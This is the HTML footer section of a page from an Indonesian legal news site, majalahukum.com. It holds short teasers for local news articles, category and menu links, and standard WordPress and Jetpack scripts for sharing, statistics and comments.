                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T23:52:42+07:00" >23/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" class="td-image-wrap " title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" ><img class="entry-thumb" src="" alt="" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251230-WA0007-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan">Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T01:04:00+07:00" >31/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/masjid-di-karawang-jadi-rumah-singgah-pemudik-nataru-kemenag-ri-resmikan-program-nasional/"  rel="bookmark" class="td-image-wrap " title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional" ><img class="entry-thumb" src="" alt="" title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251223-WA0003-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/masjid-di-karawang-jadi-rumah-singgah-pemudik-nataru-kemenag-ri-resmikan-program-nasional/"  rel="bookmark" title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional">Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T22:54:44+07:00" >23/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://majalahukum.com/category/politik/">Politik<span class="td-cat-no">483</span></a></li><li><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus<span class="td-cat-no">344</span></a></li><li><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum<span class="td-cat-no">253</span></a></li><li><a href="https://majalahukum.com/category/tipikor/">Tipikor<span class="td-cat-no">232</span></a></li><li><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum<span class="td-cat-no">185</span></a></li><li><a href="https://majalahukum.com/category/perkara/">Perkara<span class="td-cat-no">162</span></a></li><li><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi<span class="td-cat-no">152</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; majalahukum.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.2 (rara)
        Deploy mode: deploy
        
        uid: 69755c4ac9f5d
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-39f6f6dda6ae0ed5e090fef71062edcc">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/majalahukum.com\/masih-berada-di-posisi-ketiga-demokrat-yakin-elektabilitas-anies-naik-jika-umumkan-cawapres\/":8213};
	</script>
				<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"26df5ae915","wpRestUrl":"https:\/\/majalahukum.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200001962\",\"post\":\"8213\",\"tz\":\"7\",\"srv\":\"majalahukum.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "200001962", "8213" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://majalahukum.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1758215533" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260124#ver=20260124&#038;lang=id' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 06:56:58 -->